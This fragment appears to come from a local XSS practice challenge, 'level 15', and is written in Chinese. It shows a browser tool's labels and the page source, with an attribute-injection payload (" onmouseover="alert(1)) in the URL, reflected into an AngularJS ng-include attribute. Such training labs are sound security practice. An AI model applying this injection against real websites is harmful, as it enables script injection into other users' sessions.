 Load URL
view-source:http://127.0.0.1/xsschallenge/level15.php?src=" onmouseover="alert(1)
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert repla
1 <html ng-app>
2 <head>
3 <meta charset="utf-8">
4 <script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.2.0/angular.min.js"></script>
5 <script>
6 window.alert = function()
7 {
8 confirm("完成的不错！");
9 window.location.href="level16.php?keyword=test";
10 }
11 </script>
12 <title>欢迎来到level15</title>
13 </head>
14 <h1 align=center>欢迎来到第15关，自己想个办法走出去吧！</h1>
15 <p align=center><img src=level15.png></p>
16 <body><span class="ng-include:&quot; onmouseover=&quot;alert(1)"></span></body>